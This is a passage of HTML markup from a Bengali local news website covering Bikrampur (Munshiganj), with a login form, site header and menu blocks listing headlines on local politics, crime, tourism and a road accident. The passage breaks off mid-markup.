                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "771";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel="bookmark" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে">লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
